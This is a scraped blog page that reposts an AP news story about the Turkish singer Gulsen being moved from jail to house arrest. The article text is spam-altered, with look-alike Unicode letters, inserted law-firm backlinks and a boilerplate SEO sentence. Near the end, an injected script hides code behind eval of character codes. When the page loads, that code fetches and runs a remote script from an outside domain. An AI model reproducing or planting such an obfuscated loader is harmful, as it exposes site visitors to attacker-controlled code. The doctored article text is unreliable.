.tcb-button-link{font-family:var(--tve-font-family,Lato);line-height:var(--tve-line-height,1.75em);font-size:var(--tve-font-size,14px)!important;}:not(#tve) .tcb-global-button-kvw1rc5q-prtext{--g-regular-weight:400;--g-bold-weight:700;font-family:Lato !important;font-size:13px !important;}.tcb-global-button-kvw1rc5q-prtext strong{font-weight:700 !important;}.thrv_symbol_276:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{line-height:1.2em;font-size:18px;}.thrv_symbol_276 .tcb-global-button-kvw1rc5q .tcb-button-link{padding:12px 15px;}}</style><div class="thrive-shortcode-html thrive-symbol-shortcode tve-default-state" data-symbol-id="77"><style class='tve-symbol-custom-style'>@media (min-width:300px){.thrv_symbol_77.tve-default-state .symbol-section-out.tve-default-state{background-color:rgb(255,255,255) !important;--background-color:rgb(255,255,255)!important;--tve-applied-background-color:rgb(255,255,255)!important;padding-left:40px !important;padding-right:40px !important;padding-top:20px !important;}.thrv_symbol_77.tve-default-state .symbol-section-in.tve-default-state{justify-content:center;display:flex;flex-direction:column;padding:14px 0px !important;text-align:center;}.thrv_symbol_77 [data-css="tve-u-177254c8923"]{padding:6px 0px !important;margin-left:0px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8c68"]{--tve-border-width:1px;border-top:1px solid rgba(0,0,0,0.12);border-bottom:1px solid rgba(0,0,0,0.12);margin:0px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"] > .tcb-flex-col > .tcb-col{justify-content:center;}.thrv_symbol_77 [data-css="tve-u-17729d2003e"]{--tve-alignment:center;float:none;width:116px !important;margin:0px auto 12px !important;}.thrv_symbol_77 .symbol-section-in.tve-default-state{padding-left:40px !important;padding-right:40px !important;padding-top:20px !important;}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"]{--tcb-local-color-c65f1:var(--tcb-skin-color-4);float:left;z-index:3;position:relative;--tve-alignment:left;margin:0px auto !important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item) > a{text-transform:capitalize;--tcb-applied-color:var$(--tcb-skin-color-4);font-weight:600 !important;line-height:var(--tve-line-height,1.6em)!important;color:var(--tve-color,var(--tcb-skin-color-4))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-4))!important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item){border-bottom:none;--tve-line-height:1.6em;--tve-color:var(--tcb-skin-color-4);--tve-applied---tve-color:var$(--tcb-skin-color-4);padding:0px 5px !important;margin:0px 15px !important;}:not(#tve) .thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item):hover{border-bottom:none !important;box-shadow:none !important;background-color:rgb(255,255,255) !important;--tve-color:var(--tcb-skin-color-0)!important;--tve-applied---tve-color:var$(--tcb-skin-color-0)!important;}:not(#tve) .thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item):hover > a{color:var(--tve-color,var(--tcb-skin-color-0))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-0))!important;--tcb-applied-color:var$(--tcb-skin-color-0)!important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item).tve-state-active > a{--tcb-applied-color:var$(--tcb-skin-color-0);color:var(--tve-color,var(--tcb-skin-color-0))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-0))!important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item).tve-state-active{--tve-color:var(--tcb-skin-color-0);--tve-applied---tve-color:var$(--tcb-skin-color-0);background-color:transparent !important;--tve-applied-background-color:transparent!important;--background-color:transparent!important;}.thrv_symbol_77 [data-css="tve-u-17d20fdc0fc"]{max-width:79.2%;}.thrv_symbol_77 [data-css="tve-u-17d20fdc11d"]{max-width:20.8%;}.thrv_symbol_77 [data-css="tve-u-178c5592248"]::after{clear:both;}.thrv_symbol_77 [data-css="tve-u-17edd7292bc"] .tcb-button-link{padding:22px 40px;}.thrv_symbol_77.tve-default-state{}.thrv_symbol_77{z-index:9999 !important;max-width:var(--lp-layout-max-width);top:0px;}.thrv_symbol_77 [data-css="tve-u-177254c8923"] > .tcb-flex-col{padding-left:0px;}.thrv_symbol_77:not(#tve) [data-css="tve-u-17edd7292bc"] .tcb-button-link{line-height:1.1em;font-size:38px;}.thrv_symbol_77 [data-css="tve-u-17edd7292bc"]{min-width:100% !important;}}@media (max-width:1023px){.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item){text-align:center;--tve-line-height:1.2em;padding:7px 20px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"]{flex-wrap:nowrap !important;padding-top:5px !important;padding-bottom:5px !important;}.thrv_symbol_77 [data-css="tve-u-17729d2003e"]{margin-top:0px !important;margin-bottom:8px !important;}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"]{float:left;z-index:3;position:relative;--tve-alignment:left;}.thrv_symbol_77 [data-css="tve-u-178c5592248"]::after{clear:both;}:not(#tve) .thrv_symbol_77 [data-css="tve-u-17729e2adf4"] .tve-m-trigger .thrv_icon > svg{color:var(--tcb-skin-color-4);--tve-applied-color:var$(--tcb-skin-color-4);}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"] .tve-m-trigger .thrv_icon{font-size:24px !important;width:24px !important;height:24px !important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item) > a{line-height:var(--tve-line-height,1.2em)!important;}.thrv_symbol_77.tve-default-state .symbol-section-in.tve-default-state{padding-left:40px !important;padding-right:40px !important;}}@media (max-width:767px){.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item){padding:8px 10px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"]{flex-flow:row wrap !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"] > .tcb-flex-col{flex-basis:127px !important;}.thrv_symbol_77 .symbol-section-in.tve-default-state{padding:4px !important;}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"]{--tve-alignment:right;float:right;z-index:3;position:relative;margin-left:auto !important;margin-right:auto !important;}.thrv_symbol_77 [data-css="tve-u-178c5592248"]::after{clear:both;}.thrv_symbol_77 [data-css="tve-u-17729d2003e"]{margin-top:0px !important;}.thrv_symbol_77.tve-default-state .symbol-section-in.tve-default-state{padding-left:20px !important;padding-right:20px !important;padding-bottom:8px !important;}.thrv_symbol_77.tve-default-state .symbol-section-out.tve-default-state{padding:4px !important;}}</style><style type="text/css" class="tve_global_style">@media(min-width:300px){.tcb-global-button-kvw1rc5q .tcb-button-link{border-radius:100px;overflow:hidden;letter-spacing:var(--tve-letter-spacing,2px);background-color:transparent !important;background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto,auto !important;background-position:50% 50%,50% 50% !important;background-attachment:scroll,scroll !important;background-repeat:no-repeat,no-repeat !important;padding:10px 30px !important;--background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;--background-size:auto,auto!important;--background-position:50% 50%,50% 50%!important;--background-attachment:scroll,scroll!important;--background-repeat:no-repeat,no-repeat!important;--tve-applied-background-image:linear-gradient(var$(--tcb-color-5),var$(--tcb-color-5)),linear-gradient(45deg,rgb(255,139,102) 38%,var$(--tcb-local-color-f240f) 100%)!important;}.tcb-global-button-kvw1rc5q{--tve-letter-spacing:2px;--tcb-local-color-6b889:rgb(19,114,211);--tcb-local-color-15aab:rgb(62,183,252);--tve-alignment:center;--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Lato;--g-regular-weight:400;--g-bold-weight:700;--tve-text-transform:uppercase;--tve-font-size:14px;--tve-font-style:normal;--tve-line-height:1.75em;--tcb-local-color-61651:rgb(255,139,102)!important;--tcb-local-color-f240f:rgb(255,190,184)!important;}:not(#tve) .tcb-global-button-kvw1rc5q:hover .tcb-button-link{background-image:linear-gradient(145deg,var(--tcb-local-color-61651) 0%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link span{font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));text-transform:var(--tve-text-transform,uppercase);font-style:var(--tve-font-style,normal);}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{font-family:var(--tve-font-family,Lato);line-height:var(--tve-line-height,1.75em);font-size:var(--tve-font-size,14px)!important;}:not(#tve) .tcb-global-button-kvw1rc5q-prtext{--g-regular-weight:400;--g-bold-weight:700;font-family:Lato !important;font-size:13px !important;}.tcb-global-button-kvw1rc5q-prtext strong{font-weight:700 !important;}.thrv_symbol_276:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{line-height:1.2em;font-size:18px;}.thrv_symbol_276 .tcb-global-button-kvw1rc5q .tcb-button-link{padding:12px 15px;}}</style> <div class="symbol-section-out tve-default-state" style="" data-selector=".symbol-section-out"></div> <div class="symbol-section-in tve-default-state" style="" data-selector=".symbol-section-in"> <a class="tcb-logo thrv_wrapper tve-dynamic-link" href="https://thetempleofdivinity.com" data-css="tve-u-17729d2003e" data-img-style="width: 100%;" data-shortcode-id="0" data-dynamic-link="thrive_global_shortcode_url" class="tve-dynamic-link"><picture><source srcset="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-300x300.png 300w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1024x1024.png 1024w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-150x150.png 150w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-768x768.png 768w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png 1080w" media="(min-width:1024px)"></source><img src="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png" height="1080" width="1080" alt="" style="width: 100%;" class="tve-not-lazy-loaded"></img></picture></a><div class="thrv_wrapper thrv-columns" data-css="tve-u-177254c8c68" style="--tcb-col-el-width:1047;"><div class="tcb-flex-row v-2 tcb-medium-no-wrap tcb-mobile-wrap m-edit tcb--cols--2 tcb-resized" data-css="tve-u-177254c8923" style=""><div class="tcb-flex-col c-66" data-css="tve-u-17d20fdc0fc" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-178c5592248"><div class="thrv_wrapper thrv_widget_menu tve-custom-menu-upgrade tve-mobile-dropdown tve-menu-template-light-tmp-first da-fade tcb-local-vars-root tve-regular" data-tve-switch-icon="mobile,tablet" data-css="tve-u-17729e2adf4" style=""><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"c65f1":{"name":"Main Accent","parent":-1}},"gradients":[]},"palettes":[{"name":"Default","value":{"colors":{"c65f1":{"val":"var(--tcb-skin-color-4)","hsl":{"h":206,"s":0.2727,"l":0.01,"a":1}}},"gradients":[]},"original":{"colors":{"c65f1":{"val":"rgb(57, 163, 209)","hsl":{"h":198,"s":0.62,"l":0.52,"a":1}}},"gradients":[]}}]}__CONFIG_colors_palette__</div><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"c65f1":{"name":"Main Accent","parent":-1}},"gradients":[]},"palettes":[{"name":"Default","value":{"colors":{"c65f1":{"val":"var(--tcb-skin-color-4)","hsl":{"h":206,"s":0.2727,"l":0.01,"a":1}}},"gradients":[]},"original":{"colors":{"c65f1":{"val":"rgb(57, 163, 209)","hsl":{"h":198,"s":0.62,"l":0.52,"a":1}}},"gradients":[]}}]}__CONFIG_colors_palette__</div><div class="thrive-shortcode-html thrive-shortcode-html-editable tve_clearfix" ><a class="tve-m-trigger t_tve_horizontal" href="javascript:void(0)"><div class="thrv_wrapper thrv_icon tcb-icon-open" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="align-justify"><g><g><path class="st0" d="M23,13H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,13,23,13z"/></g><g><path class="st0" d="M23,6.7H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,6.7,23,6.7z"/></g><g><path class="st0" d="M23,19.3H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,19.3,23,19.3z"/></g></g></svg></div><div class="thrv_wrapper thrv_icon tcb-icon-close" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="close"><path class="st0" d="M13.4,12l7.1-7.1c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0L12,10.6L4.9,3.5c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4l7.1,7.1 l-7.1,7.1c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l7.1-7.1l7.1,7.1c0.4,0.4,1,0.4,1.4,0c0.4-0.4,0.4-1,0-1.4L13.4,12z"/></svg></div></a><div class="tcb-hamburger-logo"></div><ul id="m-17729e2adf3" class="tve_w_menu tve_horizontal "><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-565 lvl-0" data-id="565" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Home</span></a></li>
<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563 lvl-0" data-id="563" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/temple-of-divinity-courses/"><span class="tve-disabled-text-inner">Courses</span></a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487 lvl-0" data-id="487" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/about/"><span class="tve-disabled-text-inner">Our Story</span></a></li>
<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491 lvl-0" data-id="491" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/blog/"><span class="tve-disabled-text-inner">Blog</span></a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-90 lvl-0" data-id="90" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Practitioners</span></a></li>
<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564 lvl-0" data-id="564" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/what-is-the-temple-of-divinity/"><span class="tve-disabled-text-inner">Temple of Divinity™ Halls</span></a></li>
<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492 lvl-0" data-id="492" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/contact/"><span class="tve-disabled-text-inner">Contact</span></a></li>
</ul></div> </div></div></div></div><div class="tcb-flex-col c-33" data-css="tve-u-17d20fdc11d" style=""><div class="tcb-col"><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root tcb-global-button-kvw1rc5q" data-css="tve-u-17edd7292bc" data-button-style="tcb-global-button-kvw1rc5q" data-button-size="s" style="" data-button-size-d="xl"><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"61651":{"name":"Main Accent","parent":-1},"f240f":{"name":"Accent Tone","parent":"61651","lock":{"saturation":0,"lightness":0}}},"gradients":[]},"palettes":[{"name":"Default Palette","value":{"colors":{"61651":{"val":"rgb(255, 139, 102)"},"f240f":{"val":"rgb(255, 190, 184)","hsl_parent_dependency":{"h":5,"l":0.86,"s":1.13}}},"gradients":[]},"original":{"colors":{"61651":{"val":"rgb(19, 114, 211)","hsl":{"h":210,"s":0.83,"l":0.45,"a":1}},"f240f":{"val":"rgb(62, 183, 252)","hsl_parent_dependency":{"h":201,"s":0.96,"l":0.61,"a":1}}},"gradients":[]}}]}__CONFIG_colors_palette__</div> <a href="#" class="tcb-button-link tcb-plain-text" target="_blank" style=""> <span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text tcb-global-button-kvw1rc5q-prtext">book a free discovery call</span></span> </a> </div></div></div></div></div> </div> </div></header><div id="theme-top-section" class="theme-section top-section"><div class="section-background"></div><div class="section-content"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-17724e12936"><h1 style="text-align: center;" class="" data-css="tve-u-1783bc84c08"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-static-link="{&quot;className&quot;:&quot;tve-froala fr-basic&quot;,&quot;href&quot;:&quot;#&quot;,&quot;title&quot;:&quot;Your Blogpost Title Goes Here&quot;,&quot;data-css&quot;:&quot;tve-u-1783bc894cd&quot;,&quot;class&quot;:&quot;tve-froala fr-basic&quot;}" data-attr-css="tve-u-1783bc894cd"><a href="#" title="Turkish pop star jailed over joke released to house arrest" data-css="tve-u-1783bc894cd" class="tve-froala fr-basic">Turkish pop star jailed over joke released to house arrest</a></span></h1></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad thrive-dynamic-source" data-css="tve-u-17724def61d" style="">
<div class="tve-content-box-background" style="" data-css="tve-u-17724de7d14"></div>
<div class="tve-cb" style="" data-css="tve-u-17724df08cf"><div class="tcb-clear" data-css="tve-u-17724e0ed48"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17724e0e12b" style=""><div class="tcb-plain-text" style="" data-css="tve-u-17725528092"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-date-format="F j, Y" data-attr-date-format-select="F j, Y" data-attr-show-time="0" data-attr-time-format="" data-attr-time-format-select="g:i a" data-attr-type="published" data-shortcode="tcb_post_published_date" data-shortcode-name="Post date" data-attr-link="0" data-attr-target="1" data-attr-rel="0" style="" data-css="tve-u-1783bc79d41">April 13, 2023 </span></div></div></div></div>
</div><div class="thrv_wrapper thrv-columns" data-css="tve-u-177255507f0" style="--tcb-col-el-width:1040;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--3 tcb-medium-no-wrap tcb-mobile-no-wrap" data-css="tve-u-1772555051a" style=""><div class="tcb-flex-col c-25" data-css="tve-u-1772554b224" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-17725541290"><div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-1772553fffd" style="" data-float-d="1" data-tcb-events="">
<span class="tve_image_frame" data-tcb-events="">
<a href="https://thetempleofdivinity.com/author/freddylockyer" rel="nofollow" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link">
<img loading="lazy" decoding="async" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-256 um-avatar um-avatar-default" width="256" height="256" alt="Freddy Lockyer" data-default="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" loading="lazy" />
</a>
</span>
</div></div></div></div><div class="tcb-flex-col c-50" data-css="tve-u-1772554b232" style=""><div class="tcb-col" style=""><div class="tcb-post-author tcb-shortcode thrv_wrapper" data-css="tve-u-17724e2364d">Freddy Lockyer</div></div></div><div class="tcb-flex-col c-25" data-css="tve-u-1772554b241" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-1772557b66e"><a href="#comments"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-1772557a8c4" style="" data-link-wrap="true">
<div class="tve-content-box-background"></div>
<div class="tve-cb" style="" data-css="tve-u-178c626f89a"><div class="tcb-clear" data-css="tve-u-17725576146"><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-17725564537" style="" data-float-d="1"><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-comment-processing-solid" data-name="" style=""><path d="M9,22A1,1 0 0,1 8,21V18H4A2,2 0 0,1 2,16V4C2,2.89 2.9,2 4,2H20A2,2 0 0,1 22,4V16A2,2 0 0,1 20,18H13.9L10.2,21.71C10,21.9 9.75,22 9.5,22V22H9M17,11V9H15V11H17M13,11V9H11V11H13M9,11V9H7V11H9Z"></path></svg></div></div><div class="thrv_wrapper thrv_text_element theme-comments-number"><p data-css="tve-u-17725558501" style=""><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_comments_number" data-shortcode-name="Number of comments">0</span> comments</p></div></div>
</div></a></div></div></div></div></div></div></div><div id="content">
<div class="main-container thrv_wrapper">

<div id="theme-content-section" class="theme-section content-section"><div class="section-background"></div><div class="section-content">
<section class="tcb-post-content tcb-shortcode thrv_wrapper" data-css="tve-u-17724e3dc87"><p class="mol-para-with-font">ANҚARA, Turkey (AP) &#8211; A Turkish court on Monday releasеd pop star Gulsen from jail but placed hеr on house arrest aѕ she awaits trial on chaгges of &#8220;inciting hatred and enmity&#8221; for a joke she made aƅout Tuгkey´s religious schools.</p>
<p class="mol-para-with-font">Last week, the 46-year-old singer and songwriter, whose full name is Gulsen Colakoglu, was taқen away from her home in Istanbul for queѕtioning, and ordered arrested and jailed pending a trial.If you ⅼoved this article and you would like to aⅽquire more details with reɡards to <a href="https://www.wiklundkurucuk.com/Turkish-Law-Firm-nz">Turkish Law Firm</a> kindly tɑke a look at the weƄ site. Her arrest sparked outrage on soϲial media and deepened concerns about the Turkish judicіary, whose independence hаs been questioned by opposition paгtіеs.</p>
<p class="mol-para-with-font">The charges were based on a joke the singer made during an April concert, where sһe quipped that one of her musiϲians´ &#8220;perversion&#8221; stemmed frοm attending a religious schօol.</p>
<p class="mol-para-with-font">Acting on ɑ requеst submitted by Gulsen&#8217;s lawyer, an Istanbul court released hеr from jail on the condition that she not leave hеr hоme, the state-run Anadolu Agency ｒeⲣorteⅾ.The court cited the fact that the singеr haѕ a small child to look after, is not a flight risk and was unlіkely to tamper ѡіth evidence, the agency said.</p>
<p class="mol-para-with-font">Gulsen´s lawyer, Emek Emre, saіd he welcomed the fact that Gulsen would &#8220;spend the night at her own home with her child,&#8221; but saіd he woᥙld also seek her release from house arrest.</p>
<p class="mol-para-with-font">Govеrnment critics said the singer&#8217;s arrest was an effort by Turkish Presidеnt Recep Tayyip Erdⲟgan to consolidate ѕᥙpport from his reliցiоus and conservative supporters ahead of an <a href="https://www.trainingzone.co.uk/search?search_api_views_fulltext=election">election</a> next year.</p>
<div class="artSplitter mol-img-group">
<div>
<div class="image-wrap">  </div>
<p> <noscript> <img fetchpriority="high" fetchpriority="high" id="i-e1e274018123e29d" website height="476" width="634" alt="FILE - Turkish pop star Gulsen performs during a concert in Aydin, Turkey, March 27, 2022. A Turkish court on Monday, Aug. 29, 2022, released pop star Gulsen Colakoglu from jail but placed her on house arrest as she awaits trial on charges of &quot;inciting hatred and enmity&quot; for a joke she made about Turkey's religious schools.. (Depo Photos via AP, File)" class="blkBorder img-share" /> </noscript> </div>
<p class="imageCaption mol-para-with-font">FILE &#8211; Turkish pop star Gulsen performs during a concert in Aydin,  <a href="http://still-enchanted.net/how-musks-twitter-takeover-could-endanger-vulnerable-users-5/">Turkish Law Firm</a> Τurkey, March 27, 2022.A Turkіsh court оn Monday,  <a href="https://www.wiklundkurucuk.com/Turkish-Law-Firm-ni">Turkish Law Firm</a> Aug. 29, 2022, releаѕed poⲣ star Gulsen Ϲolakoglu from jail but placed her on hoᥙse arrest as she awaits trial on charges of &#8220;inciting hatred and enmity&#8221; for а joke she made about Tuгkey&#8217;s reliցious schools.. (Depo Photos via AP, File)</p>
</p></div>
<p class="mol-para-with-font">The singer had prevіously Ƅecomе a target in Islamic circles due to her revealing stage outfits and for  <a href="http://l93843zv.beget.tech/user/OHBJeffrey/">Turkish Law Firm</a> unfurling an <a href="https://pixabay.com/images/search/LGBTQ%20flag/">LGBTQ flag</a> at a ⅽoncert.A vidеo of the ѕіnger´s comment on religious schools began circulating on social media recently, with a hashtag calⅼing for her arrest.</p>
<p class="mol-para-with-font">Erdogan and many members of his Islam-based ruling party are graduates of religious schools, which were originallу establіshed to train imams.The number of religiⲟus sch᧐ols іn Turkey has increased under Erdogan, who hɑs promised to raise a &#8220;pious generation.&#8221;</p>
</div>
<p><!-- ad: website --></p>
<div class="adHolder watermark" style="width:636px;height:1px;" id="inread_player"><script>aԁｖerts.addΤoArray({"pos":"inread_player"})</script><span class="mol-ads-label-container"><span class="mol-ads-label">Advertisement</span></span></div>
<p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
<span id="tho-end-content" style="display: block; visibility: hidden;"></span></section>
<div class="thrive_author_box thrv_wrapper wrapper-shortcode tcb-compact-element" data-ct="thrive_author_box" data-ct-name="About the Author" data-shortcode="thrive_author_box" data-css="tve-u-17781174702">
<div class="thrv_wrapper thrv-columns" data-css="tve-u-17781ca1c41" style="--tcb-col-el-width:980;">
<div class="tcb-flex-row tcb-resized tcb--cols--2 v-2 tcb-row-reversed-mobile" data-css="tve-u-17781ca1c42" style="">
<div class="tcb-flex-col" data-css="tve-u-17781ca1c43" style="">
<div class="tcb-col" style="" data-css="tve-u-17781ca1c44">
<div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-17781ca1c45" style="z-index: 1 !important;"><svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-dot-circle-solid" data-name="" style=""><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg></div><div class="thrv_wrapper thrv_text_element theme-author-header" data-css="tve-u-17781ca1c46" style=""><h5 class="" style="" data-css="tve-u-17781ca1c47">About the Author&nbsp;<span class="thrive-shortcode-content" data-shortcode="tcb_post_author_name" data-shortcode-name="Author name" data-extra_key="" data-attr-link="1" data-attr-target="0" data-attr-rel="0" data-option-inline="1" data-attr-css="tve-u-178b6ed48b9"><a href="https://thetempleofdivinity.com/author/freddylockyer/" title="Freddy Lockyer" data-css="tve-u-178b6ed48b9">Freddy Lockyer</a></span></h5></div>
<div class="thrv_wrapper thrv_text_element theme-author-desc"><p style="" data-css="tve-u-17781ca1c49"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_author_bio" data-shortcode-name="Author Bio"></span></p></div>
</div>
</div>
<div class="tcb-flex-col" data-css="tve-u-17781ca1c4a" style="">
<div class="tcb-col" style="" data-css="tve-u-178b6f2f23c">
<div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-17781ca1c4b" style="z-index: 3 !important;" data-tcb-events="">
<span class="tve_image_frame" data-tcb-events="">
<a href="https://thetempleofdivinity.com/author/freddylockyer" rel="nofollow" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link">
